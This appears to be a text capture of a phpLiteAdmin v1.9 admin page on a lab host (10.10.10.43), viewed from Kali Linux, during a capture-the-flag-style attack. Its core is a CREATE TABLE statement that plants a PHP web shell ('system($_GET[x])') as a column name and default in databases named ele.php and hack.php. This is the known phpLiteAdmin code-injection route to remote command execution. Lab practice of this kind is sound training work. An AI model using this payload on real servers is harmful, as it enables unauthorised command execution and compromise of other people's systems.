 https://10.10.10.43/db/index.php?action=table_create&confirm=1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
phpLiteAdmin v1.9
Documentation | License | Project Site
Change Database
[rw] ele.php
[rw] hack.php
ele.php
[table] 1
ele.php
Table '1' has been created.
CREATE TABLE '1' ('<?php phpinfo(); system($_GET[x]);?>' INTEGER default '<?php phpinfo(); system($_GET[x]);?>')
Return
Powered by phpLiteAdmin | Page generated in 0.0044 seconds.